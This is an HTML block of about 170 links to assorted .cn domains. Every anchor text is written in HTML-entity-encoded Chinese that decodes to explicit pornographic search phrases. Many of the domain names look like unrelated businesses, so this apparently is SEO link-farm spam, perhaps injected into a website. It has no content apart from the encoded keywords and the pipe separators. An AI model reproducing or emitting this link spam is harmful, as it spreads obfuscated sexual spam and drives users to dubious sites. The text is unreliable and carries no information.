<a href="http://hongboy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czqianya.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x556A;&#x556A;</a>|
<a href="http://zaizou.cn" target="_blank">&#x88AB;&#x4E2D;&#x51FA;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://jshhhy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bowin118.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://subbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://qiejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://geiting.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ivova.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sitefast.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hjyled.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csxhuayu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vobao0735.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://zgmgdqwz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;</a>|
<a href="http://nmyangex.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qljyzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://maphf.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdwailian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://ouame.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qushuan.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzhtt.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://shijiwz.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://yongcuo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://cailife.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://rzybyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://17tour.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;av</a>|
<a href="http://91ny.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://hello2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zengzen.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://haokan512.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://hyshanghai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://czlttx.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://uclyku.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jxger.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jcx5.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://davylamp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://plinidc.cn" target="_blank">52av&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ahjhkj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hacktools.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://118biz.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x8001;&#x5987;videoshd</a>|
<a href="http://boboyy.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://sikao100.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://87bp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://rzya.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://aosep.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjtianhe.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bejja.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://duangjisad.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://rfcu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuanwo001.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://firsttax.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://mogorse.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://xyzcn.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://surtech.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://haokan512.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;29&#x9875;</a>|
<a href="http://ezda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://myoho.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh800m.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://akfp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://netwuan.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;av&#x81EA;&#x62CD;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mhdec.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zbag.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://loveie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://softt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://healix.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://znxyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://8whz.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caifu188.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://14aom5.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://barven.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://anmirrors.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://longsport.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7272;&#x4EA4;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wengkao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yongrao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jszsp.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://queene.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://ecood.com.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://pace-tv.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;99</a>|
<a href="http://rzybyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amocv.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va</a>|
<a href="http://chongriwang.cn" target="_blank">&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x871C;&#x81C0;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuabc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://14968.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://eiyn.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nwca.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dc9966.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://mzqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://genpin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mzmold.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://14968.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gznao.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://ithappy.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://h560.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hakang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;h</a>|
<a href="http://hotess.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://tdfang.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bxsc.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E9A;&#x6D32;</a>|
<a href="http://17t5.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://asbb.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://csjauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zhongjiemedicals.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
